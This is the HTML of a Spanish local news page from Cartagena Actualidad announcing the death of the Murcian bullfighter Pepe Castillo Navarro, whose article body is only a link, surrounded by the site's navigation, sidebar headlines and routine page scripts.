                      <a href="/blog/section/video-tertulia-de-la-pena-del-asiatico/" title="vídeo tertulia de la peña del asiático" >
                        Vídeo Tertulia de la Peña del Asiático
                      </a>
                    </li>
                                      <li class="subcat territorio-local">
                      <a href="/blog/section/territorio-local/" title="territorio local" >
                        Territorio local
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section blogsectioneconomia">
              <a href="/blog/section/economia/" title="Sección: Economía" class="Economía-color" >
                Economía              </a>
                          </li>
                      <li class="section multimedia">
              <a href="/blog/section/multimedia/" title="Sección: Multimedia" class="Multimedia-color" >
                Multimedia              </a>
                          </li>
                      <li class="section universidad-e-innovacion">
              <a href="/blog/section/universidad-e-innovacion/" title="Sección: Universidad e innovación" class="Universidad e innovación-color" >
                Universidad e innovación <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat video-juegos-y-entretenimiento">
                      <a href="/blog/section/video-juegos-y-entretenimiento/" title="vídeo juegos y entretenimiento" >
                        Vídeo juegos y entretenimiento
                      </a>
                    </li>
                                  </ul>
                          </li>
                  </ul>
      </div>
    </div>
  </nav>


</div>
              
    </div>
  </div>
</header>
  <div class="ads container">
    
  </div>

      <div class="main-wrapper container-fluid">
        <div class="container custom-container">
          

      <div class="row article article-desde-la-barrera">
    <div id="main" class="inner-content col-md-12">
      <article class="article-121455 format category-29">
                  <div class="article-header">
                                      <h1 class="title">Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu</h1>
                                      <div class="summary">
                
              </div>
                                  </div>
                <div class="row">
                    <div class="content-col col-md-8 col-sm-12 col-ms-12 col-xs-12 stick">
            <div class="smart-sticky">
              <div class="article-121455 article format category-29">
                                
                                  <div class="content-info-metadata content-info-metadata-top">
                                          <span class="metadata tags">
                        <span> <i class="fa fa-tags"></i> </span>
                        <a href="/tags/desde-la-barrera/" class="tag-item">Desde la Barrera</a> 
                      </span>
                                      </div>
                                <div class="content-utilities statics">
                                      <div class="sharrre-tools">
  <div class="container custom-container">
    <div class="sharrre" data-title="Compartir" data-url="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html">
      <div class="sticky-title title">
                  Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu
              </div>
      <ul class="nav-justified">
                  <li id="facebook-4825" class="sharrre-button facebook" data-url="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html" data-text="Fallece el decano de los toreros murcianos Pepe Castillo Navarro / Informa: Pepe Castillo Abreu">
              <a class="box" title="Compartir" href="https://www.facebook.com/sharer/sharer.php?u=https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html"><span class="share"><i class="fa fa-facebook"></i></span>
              </a>
          </li>
          <li id="twitter-4825" class="sharrre-button twitter">
              <a class="box" title="Compartir" href="https://twitter.com/intent/tweet?text=Fallece+el+decano+de+los+toreros+murcianos+Pepe+Castillo+Navarro+%2F+Informa%3A+Pepe+Castillo+Abreu&amp;via=ctactualidad&amp;url=https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html">
                  <span class="share"><i class="fa fa-twitter"></i></span>
              </a>
          </li>
          <li id="bluesky-4825" class="sharrre-button bluesky">
              <a class="box" title="Compartir" target="_blank" href="https://bsky.app/intent/compose?text=Fallece%20el%20decano%20de%20los%20toreros%20murcianos%20Pepe%20Castillo%20Navarro%20%2F%20Informa%3A%20Pepe%20Castillo%20Abreu%20-%20https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Fdesde-la-barrera%2Ffallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu%2F20230803082221121455.html">
                  <span class="share"><i class="fa fa-square fa-bluesky fa-bluesky-white"></i></span>
              </a>
          </li>
          <li id="linkedin-4825" class="sharrre-button linkedin">
              <a class="box" title="Compartir" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Fdesde-la-barrera%2Ffallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu%2F20230803082221121455.html&amp;token=&amp;isFramed=true">
                  <span class="share"><i class="fa fa-linkedin"></i></span>
              </a>
          </li>
          <li id="meneame-4825" class="sharrre-button meneame">
              <a class="box" title="Compartir" target="_blank" href="https://www.meneame.net/submit.php?url=https://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html">
                  <span class="share">m</span>
              </a>
          </li>
          <li id="whatsapp-4825-desktop" class="sharrre-button whatsapp desktop">
            <a class="box" target="_blank" title="Compartir" href="https://web.whatsapp.com/send?text=Fallece%20el%20decano%20de%20los%20toreros%20murcianos%20Pepe%20Castillo%20Navarro%20%2F%20Informa%3A%20Pepe%20Castillo%20Abreu%20-%20https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Fdesde-la-barrera%2Ffallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu%2F20230803082221121455.html"><span class="share"><i class="fa fa-whatsapp"></i></span>
            </a>
          </li>
          <li id="whatsapp-4825" class="sharrre-button whatsapp only-share">
            <a class="box" title="Compartir" href="whatsapp://send?text=Fallece%20el%20decano%20de%20los%20toreros%20murcianos%20Pepe%20Castillo%20Navarro%20%2F%20Informa%3A%20Pepe%20Castillo%20Abreu%20-%20https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Fdesde-la-barrera%2Ffallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu%2F20230803082221121455.html"><span class="share"><i class="fa fa-whatsapp"></i></span>
            </a>
          </li>
          <li id="telegram-4825" class="sharrre-button telegram">
            <a class="box" title="Compartir" href="https://t.me/share/url?url=https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Fdesde-la-barrera%2Ffallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu%2F20230803082221121455.html&text=Fallece%20el%20decano%20de%20los%20toreros%20murcianos%20Pepe%20Castillo%20Navarro%20%2F%20Informa%3A%20Pepe%20Castillo%20Abreu%3Futm_medium=social%26utm_source=telegram%26utm_campaign=share_button" target="_blank">
              <span class="share"><i class="fa fa-telegram"></i></span>
            </a>
          </li>
                        <li class="share-mail only-share">
          <a class="button-share-by-email box" href="mailto:?subject=Fallece%20el%20decano%20de%20los%20toreros%20murcianos%20Pepe%20Castillo%20Navarro%20%2F%20Informa%3A%20Pepe%20Castillo%20Abreu&body=He compartido un artículo contigo%0D%0AFallece%20el%20decano%20de%20los%20toreros%20murcianos%20Pepe%20Castillo%20Navarro%20%2F%20Informa%3A%20Pepe%20Castillo%20Abreu%0D%0Ahttps://www.cartagenaactualidad.com/articulo/desde-la-barrera/fallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu/20230803082221121455.html&amp;utm_source=social&amp;utm_medium=email&amp;utm_campaign=share_button"
 title="Enviar por email">
            <span class="share"><i class="fa fa-envelope"></i></span></a>
        </li>
                  <li class="comments only-share">
            <a class="button-comments box" href="#comentarios-121455" title="Comentarios">
            <span class="share"><i class="fa fa-comment"></i></span></a>
          </li>
                          <li class="print only-share">
                        <a class="button-print box" href="#" onclick="window.print();" title="Imprimir">
              <span class="share"> <i class="fa fa-print"></i></span>
            </a>
          </li>
                <li id="nextarticle-4825" class="nav-item nextarticle hidden">
          <a class="box" href="">
            <span class="share text-small">Siguiente              <i class="fa fa-angle-right">&nbsp;</i>
            </span>
          </a>
        </li>
      </ul>
    </div>
  </div>
</div>

<script data-onm-type="text/javascript" type="onmlazyloadscript" >
    $('.sharrre-button.twitter').on('click', 'a', function(){
        window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=700');
        return false;
    });
    $('.sharrre-button.facebook').on('click', 'a', function() {
        window.open(this.href, '', 'menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=350, width=700');
        return false;
    });
    $('.sharrre-button.linkedin').on('click', 'a', function() {
        window.open(this.href, '', 'menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=350, width=700');
        return false;
    });
    $('.sharrre-button.bluesky').on('click', 'a', function() {
        window.open(this.href, '', 'menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=350, width=700');
        return false;
    });
</script>
                                  </div>
                                  <div class="article-info">
                    <div class="content-info">
    <div class="author-data">
          <div class="author-information">
        <span class="agency author-name site-color">
                      <a href="/author/jeroadmin/">
              Redacción
            </a>
                  </span>
        <div class="author-net blogger-net">
          </div>
      </div>
            <div class="content-time">
      03/08/23 - 08:22
          </div>
  </div>
</div>
                  </div>
                                <div class="content-data">
                                    <div class="content-body inner-article-data">
                    
                    <div class="body desde-la-barrera">
                                              <p>Enlace&nbsp;</p>

<p><a href="http://www.torosnoticiasmurcia.com/wordpress/?p=72647">http://www.torosnoticiasmurcia.com/wordpress/?p=72647</a></p>
                        </div>
                                                                  <div class="author-profile hidden">
                      <div class="author-data clearfix">
    <div class="author">
    <div class="author-name site-color">
              <a href="/author/jeroadmin/">
          Redacción
        </a>
          </div>
          </div>
  <div class="author-net blogger-net">
          </div>
</div>
                    </div>
                  </div>

                                      <div class="content-info-metadata content-info-metadata-bottom hidden">
                                              <span class="metadata tags">
                          <span> <i class="fa fa-tags"></i> </span>
                          <a href="/tags/desde-la-barrera/" class="tag-item">Desde la Barrera</a> 
                        </span>
                                          </div>
                                    
                                                                                          </div>
              </div>
            </div>
          </div>
          <aside class="sidebar-col col-lg-4 col-md-4 col-sm-12 col-ms-12 col-xs-12 stick">
            <div class="smart-sticky">
              <div data-sticky_column="991">
                <div class="last-column">
  <div class="row">
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
            
      
      
      <div class="widget"><div class="widget-today-news">
      <div class="widget-header site-color border-site-color">
      <span>
                  Noticias de hoy              </span>
    </div><!--end widget-header-->
    <div class="widget-content">
                              <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/efemerides/efemerides-juan-manzanares-garcia-24-noviembre/20251124073000201371.html" title="Efemérides de Juan Manzanares García del 24 de noviembre">
              <img alt="Juan Manzanares" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2023/03/15/2023031520543352143.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">1</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/efemerides/efemerides-juan-manzanares-garcia-24-noviembre/20251124073000201371.html">
                Efem&eacute;rides de Juan Manzanares Garc&iacute;a del 24 de noviembre
              </a>
            </div>
          </div>
                                          <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/futbol/javi-rey-merecimos-algo-mas-que-punto/20251123203812201566.html" title="Javi Rey: “Merecimos algo mas que un punto”">
              <img alt="" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/23/2025112320343014116.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">2</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/futbol/javi-rey-merecimos-algo-mas-que-punto/20251123203812201566.html">
                Javi Rey: &ldquo;Merecimos algo mas que un punto&rdquo;
              </a>
            </div>
          </div>
                                          <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/actualidad/medio-millar-militantes-simpatizantes-celebran-ano-avances-comida-navidad-pp-cartagena/20251123202412201563.html" title="Medio millar de militantes y simpatizantes celebran “un año de avances” en la comida de navidad del PP de Cartagena">
              <img alt="IMG_9679" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/23/2025112320240495807.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">3</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/actualidad/medio-millar-militantes-simpatizantes-celebran-ano-avances-comida-navidad-pp-cartagena/20251123202412201563.html">
                Medio millar de militantes y simpatizantes celebran &ldquo;un a&ntilde;o de avances&rdquo; en la comida de navidad del PP de Cartagena
              </a>
            </div>
          </div>
                                                        <div class="content onm-new">
            <div class="image-number">
              
        <figure class="image capture ">
    <a href="https://www.cartagenaactualidad.com/articulo/sociedad-y-cultura/cofradia-cristo-divina-misericordia-celebro-solemnidad-cristo-rey-misa-tradicional-minerva/20251123193807201560.html" title="La Cofradía del Cristo de la Divina Misericordia celebró la Solemnidad de Cristo Rey con una Misa Tradicional Minerva">
              <img alt="IMG_9675" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,240,140,center,center/media/cartagenaactualidad/images/2025/11/23/2025112319362635748.jpg"  height="140" src="/assets/images/lazy-bg.png" width="240">
          </a>
      </figure>
                  <div class="number">4</div>
            </div>
            <div class="title-comments">
              <a href="/articulo/sociedad-y-cultura/cofradia-cristo-divina-misericordia-celebro-solemnidad-cristo-rey-misa-tradicional-minerva/20251123193807201560.html">
                La Cofrad&iacute;a del Cristo de la Divina Misericordia celebr&oacute; la Solemnidad de Cristo Rey con una Misa Tradicional Minerva
              </a>
            </div>
          </div>
                            </div>
  </div>
</div>
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      <div class="ad-slot oat oat-visible oat-top " data-mark=" " style="height: 187px;"><a target="_blank" href="https://www.cartagenaactualidad.com/ads/20230308204948101087" rel="nofollow"> <img src="/media/cartagenaactualidad/images/2023/03/08/2023030820483554684.jpg" alt="Publicidad 101087" width="500" height="172" /> </a></div>
      
      
      <div class="ad-slot oat oat-visible oat-right " data-mark=" " style="height: 367px;"><a target="_blank" href="https://www.cartagenaactualidad.com/ads/20230308204511101085" rel="nofollow"> <img src="/media/cartagenaactualidad/images/2023/03/08/2023030820431285611.jpg" alt="Publicidad 101085" width="500" height="367" /> </a></div>
      <div class="widget"><div class="widget-most-seeing-commented-content widget-142">
  <div class="widget-header">
          <span>Lo más</span>
      </div>
  <div class="widget-content ">
    <ul class="tab-selector nav nav-tabs">
      <li class="selector more-viewed active">
        <a href="#tab-more-viewed"><span>Visto</span></a>
      </li>
      <li class="selector more-recent">
        <a href="#tab-more-recent"><span>Actual</span></a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade" id="tab-more-recent">
        <ul>
                  <li class="content-title border-efemerides-color">
            <div class="category-title">
                            <span class="content-time">24/11/2025</span>
            </div>
            <div class="item title">
              <a title="Efemérides de Juan Manzanares García del 24 de noviembre" href="/articulo/efemerides/efemerides-juan-manzanares-garcia-24-noviembre/20251124073000201371.html">
                Efemérides de Juan Manzanares García del 24 de noviembre
              </a>
            </div>
          </li>
                  <li class="content-title border-futbol-color">
            <div class="category-title">
                            <span class="content-time">23/11/2025</span>
            </div>
            <div class="item title">
              <a title="Javi Rey: “Merecimos algo mas que un punto”" href="/articulo/futbol/javi-rey-merecimos-algo-mas-que-punto/20251123203812201566.html">
                Javi Rey: “Merecimos algo mas que un punto”
              </a>
            </div>
          </li>
                  <li class="content-title border-actualidad-color">
            <div class="category-title">
                            <span class="content-time">23/11/2025</span>
            </div>
            <div class="item title">
              <a title="Medio millar de militantes y simpatizantes celebran “un año de avances” en la comida de navidad del PP de Cartagena" href="/articulo/actualidad/medio-millar-militantes-simpatizantes-celebran-ano-avances-comida-navidad-pp-cartagena/20251123202412201563.html">
                Medio millar de militantes y simpatizantes celebran “un año de avances” en la comida de navidad del PP de Cartagena
              </a>
            </div>
          </li>
                  <li class="content-title border-futbol-color">
            <div class="category-title">
                            <span class="content-time">23/11/2025</span>
            </div>
            <div class="item title">
              <a title="El FC Cartagena merece mas pero empata 0-0 frente al Eldense" href="/articulo/futbol/fc-cartagena-merece-mas-empata-frente-eldense/20251123201113201561.html">
                El FC Cartagena merece mas pero empata 0-0 frente al Eldense
              </a>
            </div>
          </li>
                </ul>
      </div>
      <div class="tab-pane fade in active" id="tab-more-viewed">
        <ul>
                      <li class="content-title border-sucesos-color">
              <div class="category-title">
                                <span class="content-time">05/11/2025</span>
              </div>
              <div class="item title">
                <a title="Roban el techo de un local que utilizan varios clubes de Cartagena" href="/articulo/sucesos/roban-techo-local-que-utilizan-varios-clubes-cartagena/20251105102832199719.html">
                  Roban el techo de un local que utilizan varios clubes de Cartagena
                </a>
              </div>
            </li>
                      <li class="content-title border-region-color">
              <div class="category-title">
                                <span class="content-time">13/11/2025</span>
              </div>
              <div class="item title">
                <a title="La Guardia Civil de la Región de Murcia celebra  el acto de entrega de la enseña nacional, en su modalidad de bandera" href="/articulo/region/guardia-civil-region-murcia-celebra-acto-entrega-ensena-nacional-modalidad-bandera/20251113161346200535.html">
                  La Guardia Civil de la Región de Murcia celebra  el acto de entrega de la enseña nacional, en su modalidad de bandera
                </a>
              </div>
            </li>
                      <li class="content-title border-futbol-color">
              <div class="category-title">
                                <span class="content-time">31/10/2025</span>
              </div>
              <div class="item title">
                <a title="La Asociación de Veteranos del F.C. Cartagena  muestra su satisfacción por la culminación del periodo de transición del club" href="/articulo/futbol/asociacion-veteranos-f-c-cartagena-muestra-satisfaccion-culminacion-periodo-transicion-club/20251031093042199261.html">
                  La Asociación de Veteranos del F.C. Cartagena  muestra su satisfacción por la culminación del periodo de transición del club
                </a>
              </div>
            </li>
                      <li class="content-title border-la-ventana-de-eva-color">
              <div class="category-title">
                                <span class="content-time">26/10/2025</span>
              </div>
              <div class="item title">
                <a title="Lleno absoluto presentación La ventana de Eva, Luz de faro, el pasado miércoles en la sala Isaac Peral de la UPCT" href="/articulo/la-ventana-de-eva/lleno-absoluto-presentacion-ventana-eva-luz-faro-pasado-miercoles-sala-isaac-peral-upct/20251026090000198807.html">
                  Lleno absoluto presentación La ventana de Eva, Luz de faro, el pasado miércoles en la sala Isaac Peral de la UPCT
                </a>
              </div>
            </li>
                  </ul>
      </div>
    </div>
  </div><!--end widget-content-->
</div>

<script data-onm-type="text/javascript" type="onmlazyloadscript" >
  $('.widget-142 .tab-selector a').click(function (e) {
    e.preventDefault();
    $(this).tab('show');
  });
</script>
</div>
      
      <div class="ad-slot oat oat-visible oat-right " data-mark=" " style="height: 600px;"></div>
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
      
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
      
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
      
    </div>
    <div class="col-md-12 col-sm-6 col-ms-12 col-xs-12">
      
      
      
    </div>
  </div>
</div>
              </div>
            </div>
          </aside>
        </div>
      </article>

                        </div>
  </div>
</div>
  <div class="wrapper-other-contents">
            <div class="widget machine-related-contents">
        <div class="widget-content">
      <ul class="last-contents">
                              <li class="item col-md-4 col-sm-4 col-ms-4 col-xs-12">
              <article class="onm-new">
                <div class="article-media">
                                                            
        <figure class="image capture cover-img lazyload">
    <a href="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/realidad-escuela-taurina-murcia-toreo-cerro-iii-semana-cultural-alcantarilla/20251123120607201543.html" title="«La realidad de la Escuela Taurina de Murcia «El Toreo» cerró la III Semana Cultural de Alcantarilla.">
              <img alt="IMG_9664" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/23/2025112312060328698.jpg"  data-srcset="/asset/thumbnail,300,168,center,center/media/cartagenaactualidad/images/2025/11/23/2025112312060328698.jpg 300w, /asset/thumbnail,480,270,center,center/media/cartagenaactualidad/images/2025/11/23/2025112312060328698.jpg 480w, /asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/23/2025112312060328698.jpg 768w" data-sizes="auto" height="432" src="/assets/images/lazy-bg.png" width="768">
          </a>
      </figure>
                                                          </div>
                <div class="article-data">
                  <div class="title">
                    <a href="/articulo/desde-la-barrera/realidad-escuela-taurina-murcia-toreo-cerro-iii-semana-cultural-alcantarilla/20251123120607201543.html">
                      «La realidad de la Escuela Taurina de Murcia «El Toreo» cerró la III Semana Cultural de Alcantarilla.
                    </a>
                  </div>
                  <div class="content-info">
                    <span class="agency">
                                              <a href="/articulo/desde-la-barrera/realidad-escuela-taurina-murcia-toreo-cerro-iii-semana-cultural-alcantarilla/20251123120607201543.html">
                          Redacción
                        </a>
                                          </span>
                    <span class="content-time">
                      <a href="/articulo/desde-la-barrera/realidad-escuela-taurina-murcia-toreo-cerro-iii-semana-cultural-alcantarilla/20251123120607201543.html">
                        23/11/25
                      </a>
                    </span>
                  </div>
                </div>
              </article>
            </li>
                                        <li class="item col-md-4 col-sm-4 col-ms-4 col-xs-12">
              <article class="onm-new">
                <div class="article-media">
                                                            
        <figure class="image capture cover-img lazyload">
    <a href="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/diego-ventura-centauro-puebla-premio-morisco-2025-club-taurino-cehegin/20251121171635201326.html" title="Diego Ventura -«El Centauro de La Puebla»-, Premio «Morisco 2025» – Club Taurino de Cehegin –">
              <img alt="IMG_9629" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117163178956.jpg"  data-srcset="/asset/thumbnail,300,168,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117163178956.jpg 300w, /asset/thumbnail,480,270,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117163178956.jpg 480w, /asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117163178956.jpg 768w" data-sizes="auto" height="432" src="/assets/images/lazy-bg.png" width="768">
          </a>
      </figure>
                                                          </div>
                <div class="article-data">
                  <div class="title">
                    <a href="/articulo/desde-la-barrera/diego-ventura-centauro-puebla-premio-morisco-2025-club-taurino-cehegin/20251121171635201326.html">
                      Diego Ventura -«El Centauro de La Puebla»-, Premio «Morisco 2025» – Club Taurino de Cehegin –
                    </a>
                  </div>
                  <div class="content-info">
                    <span class="agency">
                                              <a href="/articulo/desde-la-barrera/diego-ventura-centauro-puebla-premio-morisco-2025-club-taurino-cehegin/20251121171635201326.html">
                          Redacción
                        </a>
                                          </span>
                    <span class="content-time">
                      <a href="/articulo/desde-la-barrera/diego-ventura-centauro-puebla-premio-morisco-2025-club-taurino-cehegin/20251121171635201326.html">
                        21/11/25
                      </a>
                    </span>
                  </div>
                </div>
              </article>
            </li>
                                        <li class="item col-md-4 col-sm-4 col-ms-4 col-xs-12">
              <article class="onm-new">
                <div class="article-media">
                                                            
        <figure class="image capture cover-img lazyload">
    <a href="https://www.cartagenaactualidad.com/articulo/desde-la-barrera/figura-inmortal-manolete-protagoniza-charla-paco-laguna-iii-semana-cultural-tertulia-amigos-toreo/20251121171336201324.html" title="La figura inmortal de «Manolete» protagoniza la charla de Paco Laguna – III Semana Cultural Tertulia «Amigos del Toreo» –">
              <img alt="IMG_9628" class="onm-image img-responsive lazyload" data-src="/asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117133270181.jpg"  data-srcset="/asset/thumbnail,300,168,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117133270181.jpg 300w, /asset/thumbnail,480,270,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117133270181.jpg 480w, /asset/thumbnail,768,432,center,center/media/cartagenaactualidad/images/2025/11/21/2025112117133270181.jpg 768w" data-sizes="auto" height="432" src="/assets/images/lazy-bg.png" width="768">
          </a>
      </figure>
                                                          </div>
                <div class="article-data">
                  <div class="title">
                    <a href="/articulo/desde-la-barrera/figura-inmortal-manolete-protagoniza-charla-paco-laguna-iii-semana-cultural-tertulia-amigos-toreo/20251121171336201324.html">
                      La figura inmortal de «Manolete» protagoniza la charla de Paco Laguna – III Semana Cultural Tertulia «Amigos del Toreo» –
                    </a>
                  </div>
                  <div class="content-info">
                    <span class="agency">
                                              <a href="/articulo/desde-la-barrera/figura-inmortal-manolete-protagoniza-charla-paco-laguna-iii-semana-cultural-tertulia-amigos-toreo/20251121171336201324.html">
                          Redacción
                        </a>
                                          </span>
                    <span class="content-time">
                      <a href="/articulo/desde-la-barrera/figura-inmortal-manolete-protagoniza-charla-paco-laguna-iii-semana-cultural-tertulia-amigos-toreo/20251121171336201324.html">
                        21/11/25
                      </a>
                    </span>
                  </div>
                </div>
              </article>
            </li>
                        </ul>
    </div>
  </div>

              <div class="container custom-container">
          <div id="comentarios-121455" class="article-comments">
    <div class="header-title"><span>Comentarios</span></div>
                <div id="comments_thread-121455"></div>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/assets/js/jquery-onm/jquery.onmcomments.20251117144920.js" ></script>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  defer>
      $('#comments_thread-121455').onmComments({
        content_id: '121455',
        elems_per_page: '10' || 10,
        url: '/comments/get/',
        title: 'Comentarios'
      });
      var contentURL = 'https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Fdesde-la-barrera%2Ffallece-decano-toreros-murcianos-pepe-castillo-navarro-informa-pepe-castillo-abreu%2F20230803082221121455.html';
      </script>
            </div>
      </div>
      </div>
<div>

        </div>
      </div>
      <div class="widget"><a href="#" class="go-top bg-site-color back-to-top" title="">
    <span><i class="fa fa-angle-up fa-lg"></i></span>
</a>
<script data-onm-type="text/javascript" type="onmlazyloadscript" >
jQuery(document).ready(function($) {
  // Show or hide the sticky footer button
    $(window).scroll(function() {
      if ($(this).scrollTop() > 450) {
        $('.go-top').fadeIn(200);
      } else {
        $('.go-top').fadeOut(200);
      }
    });
    // Animate the scroll to top
    $('.go-top').click(function(event) {
      event.preventDefault();

      $('html, body').animate( { scrollTop: 0 } , 400);
    });
 });
</script>
</div>
    </div>
    
  <div class="container ads">
    <div class="ads ads-footer">
  <div class="ad-left">
    
  </div>
  <div class="ad-right">
    
  </div>
</div>
  </div>
    <footer class="footer bg-site-color">
  <div class="footer-content container-fluid">
    <div class="container">
      <div class="row footer-data">
        <div class="contact-data col-md-3 col-xs-12">
          <div class="footer-logo">
                          <a href="https://www.cartagenaactualidad.com/">
                <img alt="Cartagena Actualidad" class="lazyload" title="Cartagena Actualidad" src="/media/cartagenaactualidad/images/2023/02/28/2023022811491457257.png" height="74" width="200">
              </a>
                      </div>
          <div class="footer-text">
            <p style="text-align: center;"><strong>Cartagena Actualidad</strong><br />
Tu periódico de confianza en Internet.<br />
Tel: 664209619 |&nbsp;E-mail: <strong>cartagenactualidad@gmail.com</strong></p>

<p>&nbsp;</p>

          </div>
        </div>
        <div class="menu-footer col-md-6 col-xs-12">
          
          
 <ul class="footer-sections">
            <li class="item">
            <a href="/estaticas/politica-privacidad.html" title="Política de Privacidad" >
              Política de Privacidad
            </a>
                    </li>
            <li class="item">
            <a href="/estaticas/aviso-legal.html" title="AVISO LEGAL" >
              AVISO LEGAL
            </a>
                    </li>
            <li class="item">
            <a href="/estaticas/politica-de-cookies.html" title="Política de Cookies" >
              Política de Cookies
            </a>
                    </li>
            <li class="item">
            <a href="/estaticas/contacto.html" title="Contacto" >
              Contacto
            </a>
                    </li>
    </ul>


          
        </div>
          <div class="developed col-md-3 col-xs-12">
          <div class="developed-by">
  <div class="opennemas">
    <a href="https://www.opennemas.com/" title="Opennemas.com CMS para periódicos digitales" target="_blank">
              <img alt="Opennemas.com CMS para periódicos digitales" class="lazyload" src="/assets/images/logos/opennemas-powered-white.png" height="67" width="200">
          </a>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
</footer>

    
    
      
<script data-onm-type="text/javascript" type="onmlazyloadscript" >   var adint = setInterval(function () {     var slots = document.getElementsByClassName('hidden-' + _onmaq.device);      if (slots.length === 0) {       clearInterval(adint);     }      for (var j = 0; j < slots.length; j++) {       slots[j].remove();     }   }, 250); </script> </body>
</html>
